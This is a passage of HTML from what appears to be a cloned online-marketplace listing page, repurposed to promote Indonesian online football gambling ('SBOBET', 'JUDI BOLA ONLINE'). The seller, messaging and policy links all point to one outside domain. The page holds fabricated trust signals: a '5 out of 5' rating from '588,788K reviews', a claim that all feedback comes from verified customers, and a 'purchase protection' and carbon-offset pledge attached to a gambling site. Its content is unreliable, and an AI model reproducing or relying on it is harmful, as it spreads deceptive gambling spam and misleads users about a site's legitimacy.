                                                                                    </div>
                                                                                </fieldset>
                                                                                <fieldset
                                                                                    data-estimated-shipping-submit-button
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2">
                                                                                    <button
                                                                                        class="wt-btn wt-btn--filled wt-width-full"
                                                                                        type="submit"
                                                                                        id="estimated-shipping-submit-button">
                                                                                        Submit

                                                                                        <div data-clg-id="WtSpinner"
                                                                                            class="wt-spinner wt-spinner--01"
                                                                                            aria-live="assertive"
                                                                                            role="alert">
                                                                                            <span class="wt-icon"><svg
                                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                                    viewBox="0 0 24 24"
                                                                                                    aria-hidden="true"
                                                                                                    focusable="false">
                                                                                                    <circle
                                                                                                        fill="transparent"
                                                                                                        cx="12" cy="12"
                                                                                                        r="10" />
                                                                                                </svg></span>
                                                                                            Loading
                                                                                        </div>

                                                                                    </button>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>






                                                                        <div class="">
                                                                        </div>




                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-appears-component-name="did_you_know">
                                            <div id="did_you_know">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        data-default-open="true"
                                                        aria-controls="did_you_know_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Did you know?
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="did_you_know_content_toggle"
                                                        class="wt-content-toggle__body" aria-hidden="false">
                                                        <div class="wt-mb-xs-6">
                                                            <div class="wt-mt-xs-1 wt-mb-xs-3">
                                                                <div class="wt-grid__item-xs-12
">
                                                                    <div
                                                                        class="wt-display-inline-flex-xs wt-align-items-center">
                                                                        <div class="wt-mr-xs-2"
                                                                            data-add-class-when-in-view="is-in-view">
                                                                            <span class="inline-svg"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                                    viewBox="0 0 48 48"
                                                                                    shape-rendering="geometricPrecision"
                                                                                    text-rendering="geometricPrecision"
                                                                                    width="48" height="48"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <style>
                                                                                        <![CDATA[
                                                                                        .is-in-view #e0NMFoeIPOT2_to {
                                                                                            animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT2_to__to {
                                                                                            0% {
                                                                                                transform: translate(44.162561px, 5.846695px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(44.162561px, 5.846695px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(42.257336px, 6.69656px);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(46.27px, 7.700005px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(42.752561px, 5.5px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(44.150002px, 6.297191px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(44.150002px, 6.297191px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT2_tr {
                                                                                            animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT2_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(-5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(-7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT5_to {
                                                                                            animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT5_to__to {
                                                                                            0% {
                                                                                                transform: translate(4.2px, 5.697011px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(4.2px, 5.697011px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(5.826704px, 6.546839px);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(1.52px, 7.701463px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(5.294274px, 5.6px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(3.85px, 6.297191px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(3.85px, 6.297191px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT5_tr {
                                                                                            animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT5_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(-7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT8_to {
                                                                                            animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT8_to__to {
                                                                                            0% {
                                                                                                transform: translate(28.52px, 15.1px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(28.52px, 15.1px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(26.96px, 16.52px);
                                                                                                animation-timing-function: cubic-bezier(0.284467, 0, 0.625227, 0.383992)
                                                                                            }

                                                                                            18.5% {
                                                                                                transform: translate(27.14px, 16.214055px);
                                                                                                animation-timing-function: cubic-bezier(0.310382, 0.25506, 0.719913, 0.848254)
                                                                                            }

                                                                                            19.5% {
                                                                                                transform: translate(27.3px, 15.96px)
                                                                                            }

                                                                                            20.5% {
                                                                                                transform: translate(27.47px, 15.63px)
                                                                                            }

                                                                                            22.5% {
                                                                                                transform: translate(27.96px, 14.98px)
                                                                                            }

                                                                                            24.5% {
                                                                                                transform: translate(28.46px, 14.3px)
                                                                                            }

                                                                                            27% {
                                                                                                transform: translate(29.004407px, 13.613261px);
                                                                                                animation-timing-function: cubic-bezier(0.36087, 0.641427, 0.696459, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(29.07px, 13.52px)
                                                                                            }

                                                                                            28.5% {
                                                                                                transform: translate(28.952353px, 13.590588px)
                                                                                            }

                                                                                            30% {
                                                                                                transform: translate(28.55px, 13.84px)
                                                                                            }

                                                                                            31% {
                                                                                                transform: translate(28.3px, 14px)
                                                                                            }

                                                                                            32% {
                                                                                                transform: translate(28.13px, 14.18px)
                                                                                            }

                                                                                            33% {
                                                                                                transform: translate(27.85px, 14.3px)
                                                                                            }

                                                                                            33.5% {
                                                                                                transform: translate(27.776555px, 14.35px)
                                                                                            }

                                                                                            34% {
                                                                                                transform: translate(27.6px, 14.4px)
                                                                                            }

                                                                                            34.5% {
                                                                                                transform: translate(27.540925px, 14.5px)
                                                                                            }

                                                                                            35.5% {
                                                                                                transform: translate(27.305294px, 14.6px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(27.07px, 14.72px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(27.765359px, 14.148534px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(27.765359px, 14.148534px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT8_tr {
                                                                                            animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT8_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(-5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(-7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }
                                                                                        ]]>
                                                                                    </style>
                                                                                    <g id="e0NMFoeIPOT2_to"
                                                                                        transform="translate(44.162561,5.846695)">
                                                                                        <g id="e0NMFoeIPOT2_tr"
                                                                                            transform="rotate(-5)">
                                                                                            <g
                                                                                                transform="translate(-44.150002,-6.29719)">
                                                                                                <path
                                                                                                    d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z"
                                                                                                    fill="#4d6bc6" />
                                                                                                <path
                                                                                                    d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                    <g id="e0NMFoeIPOT5_to"
                                                                                        transform="translate(4.2,5.697011)">
                                                                                        <g id="e0NMFoeIPOT5_tr"
                                                                                            transform="rotate(5)">
                                                                                            <g
                                                                                                transform="translate(-3.85,-6.297191)">
                                                                                                <path
                                                                                                    d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z"
                                                                                                    fill="#d7e6f5" />
                                                                                                <path
                                                                                                    d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                    <g id="e0NMFoeIPOT8_to"
                                                                                        transform="translate(28.52,15.1)">
                                                                                        <g id="e0NMFoeIPOT8_tr"
                                                                                            transform="rotate(-5)">
                                                                                            <g
                                                                                                transform="translate(-27.765359,-14.148534)">
                                                                                                <path
                                                                                                    d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0"
                                                                                                    fill="#4d6bc6" />
                                                                                                <path
                                                                                                    d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                </svg></span>
                                                                        </div>
                                                                        <p class="wt-sem-text-primary wt-text-caption">
                                                                            <strong>Perlindungan Pembelian SBOBET
                                                                                </strong>
                                                                            <br>
                                                                            Belanja dengan aman di JUDI BOLA ONLINE.
                                                                            Jika terjadi masalah pada pesanan Anda, kami
                                                                            siap membantu untuk semua pembelian yang
                                                                            memenuhi syarat —
                                                                            <a href="https://kazmedikor.com/"
                                                                                target="_blank" class="wt-text-link">
                                                                                lihat ketentuan program
                                                                            </a>
                                                                        </p>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div data-appears-component-name="impact_message"
                                                                data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
                                                                <div id="impact-narrative-banner"
                                                                    class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
                                                                    <span class="wt-mr-xs-1 wt-show-lg">
                                                                        <span class="wt-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z" />
                                                                            </svg></span>
                                                                    </span>
                                                                    <div
                                                                        class="wt-display-flex-column-xs wt-align-items-center">
                                                                        <div class="wt-show-lg">
                                                                            <div
                                                                                class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                                                                                JUDI BOLA ONLINE berkomitmen
                                                                                mengimbangi jejak karbon dari proses
                                                                                pengiriman dan pengemasan pesanan ini.
                                                                            </div>
                                                                        </div>
                                                                        <div class="wt-hide-lg">
                                                                            <div
                                                                                class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                                                                                JUDI BOLA ONLINE berkomitmen
                                                                                mengimbangi jejak karbon dari proses
                                                                                pengiriman dan pengemasan pesanan ini.
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <button data-clg-id="WtButton"
                                                                class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full"
                                                                data-overlay-trigger="true"
                                                                aria-controls="policies-overlay">
                                                                Check out our shop policies

                                                            </button>

                                                            <div class="js-promotion-description wt-mt-xs-3">

                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>





                                    <div class="wt-mb-xs-3">
                                        <div data-appears-component-name="shop_owners">
                                            <div id="shop_owners">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        aria-controls="shop_owners_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Situs SBOBET88
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="shop_owners_content_toggle" class="wt-content-toggle__body"
                                                        aria-hidden="true">
                                                        <div class="wt-mb-xs-6">
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
                                                                <div class="wt-thumbnail-larger wt-mr-xs-3">
                                                                    <img data-clg-id="WtImage"
                                                                        class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
                                                                        src="https://coinnews.b-cdn.net/banner/icon.png"
                                                                        alt="JUDI BOLA ONLINE" style="aspect-ratio: 1;"
                                                                        loading="lazy" sizes="75px"
                                                                        srcset="https://coinnews.b-cdn.net/banner/icon.png 50w, https://coinnews.b-cdn.net/banner/icon.png 100w" />

                                                                </div>
                                                                <div>
                                                                    <p
                                                                        class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">
                                                                       SBOBET</p>
                                                                    <p class=" wt-sem-text-primary wt-text-caption">
                                                                        Owner of <a
                                                                            href='https://kazmedikor.com/'
                                                                            class='wt-text-link'>JUDI BOLA ONLINE</a>
                                                                    </p>
                                                                    <div data-follow-shop-region>
                                                                        <div data-action="follow-shop-button-container"
                                                                            class="wt-display-flex-xs wt-align-items-center">
                                                                            <input type="hidden" class="id"
                                                                                name="user_id" value="386926495" />
                                                                            <a href="https://kazmedikor.com/"
                                                                                rel="nofollow"
                                                                                data-downtime-overlay-type="favorite"
                                                                                data-supplemental-state--use_follow_text="true"
                                                                                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                                                                                aria-label="Follow shop"
                                                                                data-action="follow-shop-button"
                                                                                data-shop-id="25947065"
                                                                                data-source-name="listing_header"
                                                                                data-module-name="">
                                                                                <span
                                                                                    class="etsy-icon wt-icon--smaller-xs"
                                                                                    data-not-following-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z" />
                                                                                    </svg></span>
                                                                                <span
                                                                                    class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick"
                                                                                    data-following-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z" />
                                                                                    </svg></span>
                                                                                <span data-following-message
                                                                                    class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                                                                                    Following
                                                                                </span>
                                                                                <span data-not-following-message
                                                                                    class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                                                                                    Follow shop
                                                                                </span>

                                                                            </a>
                                                                        </div>

                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <a rel="nofollow"
                                                                href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=6969696969&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
                                                                class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                role="button" data-to_username="5lbr96ndo091sgp3"
                                                                data-to_user_id="386926495"
                                                                data-to_user_display_name="SBOBET"
                                                                data-referring_type="listing"
                                                                data-referring_id="6969696969" data-subject=""
                                                                data-message="" aria-label="Message SBOBET">


                                                                <span>Message JUDI BOLA ONLINE</span>


                                                            </a>
                                                            <p
                                                                class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
                                                                This seller typically replies <b>within 24 hours.</b>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-appears-component-name="listing_page_seller_details">
                                        <div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0"
                                            data-region="reg-seller-details">


                                            <div data-action="show-reg-seller-details"
                                                class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                                                <a class="wt-btn wt-btn--transparent wt-btn--small "
                                                    aria-label="View complete shop registration information"
                                                    data-overlay-trigger=true
                                                    aria-controls="reg-seller-details-overlay">
                                                    View complete shop registration information
                                                </a>

                                            </div>

                                            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                                                <div class="g-recaptcha-etsy"
                                                    data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
                                                    data-etsy-autoload="false" data-recaptcha-version="enterprise"
                                                    data-recaptcha-key-type="checkbox"
                                                    id="g-recaptcha-etsy-shop_seller_details-checkbox"
                                                    data-badge="inline" data-recaptcha-action="shop_seller_details">
                                                </div>
                                                <div
                                                    class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
                                                    <p class="wt-text-body-01">Oops! Captcha didn’t load. Try a
                                                        different browser or turn off your ad blocker.</p>
                                                </div>
                                                <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
                                                    type="hidden" name="enterprise_recaptcha_token" value="" />
                                                <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
                                                    type="hidden" name="enterprise_recaptcha_token_key_type"
                                                    value="checkbox" />
                                            </div>

                                            <div data-clg-id="WtOverlay"
                                                class="wt-overlay wt-overlay--info wt-overlay--has-close-icon"
                                                id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false"
                                                role="dialog"
                                                aria-label="This is an overlay with regulatory seller details"
                                                data-wt-overlay>
                                                <div class="wt-overlay__modal" data-overlay-modal>
                                                    <button type="button"
                                                        class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                                        aria-label="Close" data-wt-overlay-close>
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                            </svg></span>
                                                    </button>
                                                    <div class="wt-overflow-y-auto"
                                                        id="seller-details--inner-container">
                                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                                            <h2 class="wt-text-heading">Seller details </h2>

                                                        </div>
                                                        <p class="wt-mb-xs-2" id="seller-details-trader-info">
                                                        </p>


                                                        <div class="wt-mb-xs-4">
                                                            <h3 class="wt-text-title-large">
                                                                Business registration number
                                                            </h3>
                                                            <p id="seller-details-reg-number"
                                                                class="wt-mb-xs-2 wt-mt-xs-2">
                                                            </p>
                                                        </div>

                                                        <div class="wt-mb-xs-4">
                                                            <h3 class="wt-text-title-large">
                                                                Location
                                                            </h3>
                                                            <p id="seller-details-addresss"
                                                                class="wt-mb-xs-2 wt-mt-xs-2">
                                                            </p>
                                                        </div>


                                                        <div class="wt-mb-xs-2">
                                                            <p class="wt-mb-xs-2 wt-mt-xs-2">
                                                                Need help from the seller? Give this a try <a
                                                                    rel="nofollow"
                                                                    href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
                                                                    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                    role="button" data-to_username="SBOBET"
                                                                    data-to_user_id="386926495"
                                                                    data-to_user_display_name="SBOBET"
                                                                    data-referring_type="shop"
                                                                    data-referring_id="25947065" data-subject=""
                                                                    data-message="" aria-label="messaging them">


                                                                    <span>messaging them</span>


                                                                </a> on JUDI BOLA ONLINE first.
                                                            </p>
                                                        </div>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="listing-info wider-review-col wt-order-xs-6">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
                                    data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
                                    <div class="wt-mb-xs-3">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews">
                                            <div data-reviews-container id="reviews"
                                                class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
                                                <div data-appears-component-name="reviews_header">
                                                    <div
                                                        class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
                                                        <div>
                                                            <div class="wt-display-flex-xs wt-align-items-center">
                                                                <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                    </svg></span>
                                                                <p class="wt-text-title-large wt-nudge-l-2">5 out of 5
                                                                </p>
                                                                <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">
                                                                    (588,788K reviews)</p>
                                                            </div>
                                                            <p class="wt-text-body-small wt-sem-text-secondary">All
                                                                feedback is from verified customers</p>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span class="rating-label wt-text-body-smaller">Item
                                                                    quality</span>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span
                                                                    class="rating-label wt-text-body-smaller">Shipping</span>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span class="rating-label wt-text-body-smaller">Customer
                                                                    service</span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>


                                                <div data-clg-id="WtSpinner"
                                                    class="wt-spinner wt-spinner--02 wt-display-none"
                                                    aria-live="assertive" data-reviews-pagination-loading-spinner="">
                                                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                                                            <circle fill="transparent" cx="24" cy="24" r="21" />
                                                        </svg></span>
                                                    Loading
                                                </div>


                                                <div data-reviews>
                                                    <div class="wt-mb-xs-3">
                                                        <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                                                            <div data-appears-component-name="reviews_feature_tags"
                                                                data-appears-event-data='{"num_tags":18}'>
                                                                <div data-reviews-feature-tags
                                                                    data-listing-id="6969696969"
